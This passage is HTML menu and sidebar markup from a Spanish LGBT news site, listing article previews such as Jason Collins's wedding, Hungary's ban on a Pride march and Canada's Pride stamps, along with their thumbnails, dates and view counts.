				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-05T10:53:55+02:00">5 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 69</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24417 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-hija-trans tag-kai tag-nicole-kidman">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/">Naomi Watts, orgullosa de su hija trans en el desfile de Dior</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-22T15:22:07+02:00">22 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 245</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24407 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-familias category-madres tag-brittney-griner tag-cherelle-griner">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/">¡Brittney y Cherelle Griner van a tener un bebé!</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-15T13:53:40+02:00">15 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 86</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24404 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-bradley-riches tag-hearstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Bradley Riches" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/">La estrella de Heartstopper, Bradley Riches, se compromete con su novio de esta forma tan romántica</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-11T11:38:49+02:00">11 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 102</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24395 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-megan-rapinoe tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/">La espectacular defensa de Megan Rapinoe a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-03T14:18:01+02:00">3 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 110</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24388 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-ricky-martin tag-salir-del-armario">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/">«¿Vas a enseñar a tus hijos a mentir?» Cómo el padre de Ricky Martin le ayudó a salir del armario</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-25T13:40:20+02:00">25 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110143" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110143 side-spacing--boxed " data-id="110143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-17397 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-amor tag-bebe tag-familias-homoparentales tag-famosos tag-gay tag-hijos-2 tag-homosexualidad tag-ninos-2 tag-normalizacion tag-padres-gais tag-padres-gays tag-pareja-2 tag-ricky-martin">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ricky-martin-marido-anuncian-padres-una-nina/" class="mask-img">
				<img width="480" height="304" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2019/01/ricky-martin.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2019/01/ricky-martin.jpg 980w, https://ovejarosa.com/wp-content/uploads/2019/01/ricky-martin-600x380.jpg 600w, https://ovejarosa.com/wp-content/uploads/2019/01/ricky-martin-768x486.jpg 768w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ricky-martin-marido-anuncian-padres-una-nina/">Ricky Martin y su marido anuncian que son padres de una niña</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/" data-ppp="4" data-tid="4"  data-term="category">Lifestyle</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-8" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-8 side-spacing--boxed " data-id="8"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Lifestyle</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24686 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-espana tag-ilga">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="España 5 mejor pais para ser LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/">España, entre los mejores países de Europa para ser LGTBIQ+: ¿motivo de orgullo? Sí. ¿Y de responsabilidad? También.</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-03T09:55:12+02:00">3 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 88</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24683 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-homofobia tag-hungria tag-orgullo">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Hungría prohibe marcha del Orgullo" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/">Hungría veta por primera vez una marcha LGTB+: la libertad no es un derecho garantizado</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-27T23:23:00+02:00">27 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24674 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-apple tag-orgullo tag-pride">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/">Apple lanza su Colección Pride 2025 y reafirma su compromiso con los derechos LGTB+</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-19T21:31:29+02:00">19 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 26</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-18" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-18 side-spacing--boxed " data-id="18"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-19408 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-beso-gay tag-bolsonaro tag-brasil tag-comic-homosexual tag-homofobia tag-la-cruzada-de-los-ninos tag-marcelo-crivella tag-vengadores">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/alcalde-rio-censura-comic-beso-gay-la-justicia-le-da-la-razon/" class="mask-img">
				<img width="480" height="288" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2019/09/vengadores-la-cruzada-de-los-niños-beso-gay.jpeg" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/alcalde-rio-censura-comic-beso-gay-la-justicia-le-da-la-razon/">El alcalde de Río censura un cómic por un beso gay y la «justicia» le da la razón</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-7134" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Historias de vida" data-url="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" data-count="155" data-tid="941"  data-term="category">Historias de vida</a></li>
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Pareja" data-url="https://ovejarosa.com/category/estilo_de_vida/pareja/" data-count="101" data-tid="6"  data-term="category">Pareja</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Salud" data-url="https://ovejarosa.com/category/estilo_de_vida/salud/" data-count="39" data-tid="5"  data-term="category">Salud</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bodas" data-url="https://ovejarosa.com/category/estilo_de_vida/bodas/" data-count="132" data-tid="467"  data-term="category">Bodas</a></li>
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Especialista" data-url="https://ovejarosa.com/category/estilo_de_vida/especialista/" data-count="41" data-tid="7"  data-term="category">Especialista</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Viajes" data-url="https://ovejarosa.com/category/cultura_lgtb/viajes/" data-count="26" data-tid="15"  data-term="category">Viajes</a></li>
</ul></div></div>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/" data-ppp="4" data-tid="14"  data-term="category">Ocio y cultura gay</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-17" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-17 side-spacing--boxed " data-id="17"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Ocio y cultura gay</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24694 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-canada tag-sellos-postalrs">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="sellos LGTB Canadá" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-19T11:24:15+02:00">19 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24653 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cine-y-serie category-cultura_lgtb tag-heartstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="heartstopper y su película final" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/">Heartstopper da el salto al cine: un final mágico para el amor de Nick y Charlie</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-04-22T22:24:44+02:00">22 abril, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 71</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24626 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-green-bean tag-pinguinas-lesbianas">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/" class="mask-img">
